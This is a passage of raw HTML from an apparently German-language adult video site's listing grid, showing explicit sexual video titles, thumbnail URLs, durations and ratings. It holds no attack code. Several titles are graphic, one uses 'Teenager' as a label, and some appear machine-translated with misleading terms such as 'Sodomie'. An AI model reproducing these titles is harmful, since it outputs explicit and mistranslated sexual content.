https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/09/280354/tags/659-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>76.9%</span></div></div></section><section id="multifilter_videos_202879" class="video_item_wrapper even_item video_item_medium " data-post_id="202879"  data-post_duration="3302" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/202879/zwei-freundinnen-saugen-und-werden-gefickt-von-dem-schwanz.html">Zwei Freundinnen saugen und werden gefickt von dem Schwanz</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/202879/zwei-freundinnen-saugen-und-werden-gefickt-von-dem-schwanz.html" data-tag_pos="3099" alt="Zwei Freundinnen saugen und werden gefickt von dem Schwanz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2022/01/479190/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2022/01/479190/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/01/479190/320x180/6.jpg 320w, https://image-cdn.eispop.com/thumbs/2022/01/479190/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Zwei Freundinnen saugen und werden gefickt von dem Schwanz" alt="Zwei Freundinnen saugen und werden gefickt von dem Schwanz"><img data-src="https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2022/01/479190/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2022/01/479190/479190_1.mp4' data-post_url='/videos/202879/zwei-freundinnen-saugen-und-werden-gefickt-von-dem-schwanz.html' srcset="https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2022/01/479190/tags/3099-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>55:02</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="multifilter_videos_101446" class="video_item_wrapper odd_item video_item_medium " data-post_id="101446"  data-post_duration="614" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/101446/krystal-mag-es-laut-zu-stoehnen-waehrend-sie-gefickt-wird.html">Krystal mag es, laut zu stöhnen, während sie gefickt wird</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/101446/krystal-mag-es-laut-zu-stoehnen-waehrend-sie-gefickt-wird.html" data-tag_pos="592" alt="Krystal mag es, laut zu stöhnen, während sie gefickt wird"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2017/05/191728/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/05/191728/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/2.jpg 320w, https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Krystal mag es, laut zu stöhnen, während sie gefickt wird" alt="Krystal mag es, laut zu stöhnen, während sie gefickt wird"><img data-src="https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/05/191728/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/05/191728/191728_1.mp4' data-post_url='/videos/101446/krystal-mag-es-laut-zu-stoehnen-waehrend-sie-gefickt-wird.html' srcset="https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2017/05/191728/tags/592-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>72.7%</span></div></div></section><section id="multifilter_videos_195924" class="video_item_wrapper even_item video_item_medium " data-post_id="195924"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/195924/engel-emily-liebt-wilden-sex-nach-dem-kampf-und-liebt-es.html">Engel Emily liebt wilden Sex nach dem Kampf und liebt es</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/195924/engel-emily-liebt-wilden-sex-nach-dem-kampf-und-liebt-es.html" data-tag_pos="538" alt="Engel Emily liebt wilden Sex nach dem Kampf und liebt es"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/06/461292/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/06/461292/400x225/clips/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/06/461292/320x180/clips/6.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/06/461292/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Engel Emily liebt wilden Sex nach dem Kampf und liebt es" alt="Engel Emily liebt wilden Sex nach dem Kampf und liebt es"><img data-src="https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/06/461292/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/06/461292/clips/461292_1.mp4' data-post_url='/videos/195924/engel-emily-liebt-wilden-sex-nach-dem-kampf-und-liebt-es.html' srcset="https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/06/461292/tags/538-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>71.4%</span></div></div></section><section id="multifilter_videos_217552" class="video_item_wrapper odd_item video_item_medium " data-post_id="217552"  data-post_duration="2086" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217552/lyra-law-oeffnet-ihren-arsch-weit-fuer-markua-duprees-schwanz.html">Lyra Law öffnet ihren Arsch weit für Markua Duprees Schwanz</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/217552/lyra-law-oeffnet-ihren-arsch-weit-fuer-markua-duprees-schwanz.html" data-tag_pos="2036" alt="Lyra Law öffnet ihren Arsch weit für Markua Duprees Schwanz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/279992/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/09/279992/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/279992/320x180/8.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/09/279992/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lyra Law öffnet ihren Arsch weit für Markua Duprees Schwanz" alt="Lyra Law öffnet ihren Arsch weit für Markua Duprees Schwanz"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/279992/320x180/8.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/09/279992/279992_1.mp4' data-post_url='/videos/217552/lyra-law-oeffnet-ihren-arsch-weit-fuer-markua-duprees-schwanz.html' srcset="https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/09/279992/tags/2036-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>34:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_217348" class="video_item_wrapper even_item video_item_medium " data-post_id="217348"  data-post_duration="737" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217348/taetowierte-blonde-hacke-wird-gerammt.html">Tätowierte blonde Hacke wird gerammt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/217348/taetowierte-blonde-hacke-wird-gerammt.html" data-tag_pos="664" alt="Tätowierte blonde Hacke wird gerammt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/312154/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[3..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/312154/400x225/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/312154/320x180/7.jpg 320w, https://image-cdn.eispop.com/thumbs/2019/05/312154/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Tätowierte blonde Hacke wird gerammt" alt="Tätowierte blonde Hacke wird gerammt"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/312154/320x180/7.jpg" data-thumbs='[3..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/312154/312154_1.mp4' data-post_url='/videos/217348/taetowierte-blonde-hacke-wird-gerammt.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2019/05/312154/tags/664-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:17</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>63.6%</span></div></div></section><section id="multifilter_videos_208612" class="video_item_wrapper odd_item video_item_medium " data-post_id="208612"  data-post_duration="1289" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/208612/eine-schoene-bruenette-wird-tief-sodomisiert.html">Eine schöne Brünette wird tief sodomisiert</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/208612/eine-schoene-bruenette-wird-tief-sodomisiert.html" data-tag_pos="1238" alt="Eine schöne Brünette wird tief sodomisiert"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/278037/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/09/278037/400x225/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/278037/320x180/7.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/09/278037/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Eine schöne Brünette wird tief sodomisiert" alt="Eine schöne Brünette wird tief sodomisiert"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/278037/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/09/278037/278037_1.mp4' data-post_url='/videos/208612/eine-schoene-bruenette-wird-tief-sodomisiert.html' srcset="https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/09/278037/tags/1238-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>44.4%</span></div></div></section><section id="multifilter_videos_187822" class="video_item_wrapper even_item video_item_medium " data-post_id="187822"  data-post_duration="2746" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/187822/shalina-devine-bekommt-ihren-huebschen-hintern-getreten.html">Shalina Devine bekommt ihren hübschen Hintern getreten</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/187822/shalina-devine-bekommt-ihren-huebschen-hintern-getreten.html" data-tag_pos="2661" alt="Shalina Devine bekommt ihren hübschen Hintern getreten"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2021/01/444897/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/01/444897/400x225/5.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/5.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Shalina Devine bekommt ihren hübschen Hintern getreten" alt="Shalina Devine bekommt ihren hübschen Hintern getreten"><img data-src="https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/01/444897/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/01/444897/444897_1.mp4' data-post_url='/videos/187822/shalina-devine-bekommt-ihren-huebschen-hintern-getreten.html' srcset="https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/01/444897/tags/2661-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>45:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>64.3%</span></div></div></section><section id="multifilter_videos_106705" class="video_item_wrapper odd_item video_item_medium " data-post_id="106705"  data-post_duration="3194" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/106705/netter-teenager-mit-einem-perfekten-arsch-fuer-anal.html">Netter Teenager mit einem perfekten Arsch für Anal</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur js_tag_pos" href="/videos/106705/netter-teenager-mit-einem-perfekten-arsch-fuer-anal.html" data-tag_pos="3103" alt="Netter Teenager mit einem perfekten Arsch für Anal"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg" data-thumbs='[[2],[4]]' srcset="https://image-cdn.eispop.com/thumbs/2018/03/255907/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/03/255907/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Netter Teenager mit einem perfekten Arsch für Anal" alt="Netter Teenager mit einem perfekten Arsch für Anal"><img data-src="https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/03/255907/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/03/255907/255907_1.mp4' data-post_url='/videos/106705/netter-teenager-mit-einem-perfekten-arsch-fuer-anal.html' srcset="https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/03/255907/tags/3103-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>53:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>58.3%</span></div></div></section><section id="multifilter_videos_215925" class="video_item_wrapper even_item video_item_medium " data-post_id="215925"  data-post_duration="746" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/215925/hardcore-sodomie-sex-mit-milf-kendra-lust.html">Hardcore Sodomie Sex mit MILF Kendra Lust</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur js_tag_pos" href="/videos/215925/hardcore-sodomie-sex-mit-milf-kendra-lust.html" data-tag_pos="693" alt="Hardcore Sodomie Sex mit MILF Kendra Lust"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg" src="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg" data-thumbs='[4]' srcset="https://image-cdn.eispop.com/thumbs/2018/09/280616/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/09/280616/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/6.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hardcore Sodomie Sex mit MILF Kendra Lust" alt="Hardcore Sodomie Sex mit MILF Kendra Lust"><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/09/280616/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/09/280616/280616_1.mp4' data-post_url='/videos/215925/hardcore-sodomie-sex-mit-milf-kendra-lust.html' srcset="https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/09/280616/tags/693-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:26</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="multifilter_videos_216372" class="video_item_wrapper odd_item video_item_medium " data-post_id="216372"  data-post_duration="747" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/216372/diese-zwei-suessen-maedels-haben-nichts-dagegen-nach-dem-rimming.html">Diese zwei süßen Mädels haben nichts dagegen, nach dem Rimming</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/216372/diese-zwei-suessen-maedels-haben-nichts-dagegen-nach-dem-rimming.html" data-tag_pos="700" alt="Diese zwei süßen Mädels haben nichts dagegen, nach dem Rimming"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/302754/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[3..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/02/302754/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/02/302754/320x180/17.jpg 320w, https://image-cdn.eispop.com/thumbs/2019/02/302754/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Diese zwei süßen Mädels haben nichts dagegen, nach dem Rimming" alt="Diese zwei süßen Mädels haben nichts dagegen, nach dem Rimming"><img data-src="https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/02/302754/320x180/17.jpg" data-thumbs='[3..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/02/302754/302754_1.mp4' data-post_url='/videos/216372/diese-zwei-suessen-maedels-haben-nichts-dagegen-nach-dem-rimming.html' srcset="https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2019/02/302754/tags/700-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:27</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>37.5%</span></div></div></section><section id="multifilter_videos_199621" class="video_item_wrapper even_item video_item_medium " data-post_id="199621"  data-post_duration="1631" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/199621/chubby-latina-doppelt-gefickt-von-vier-jungs.html">Chubby Latina doppelt gefickt von vier Jungs</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/199621/chubby-latina-doppelt-gefickt-von-vier-jungs.html" data-tag_pos="1513" alt="Chubby Latina doppelt gefickt von vier Jungs"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2022/11/501083/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2022/11/501083/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/11/501083/320x180/3.jpg 320w, 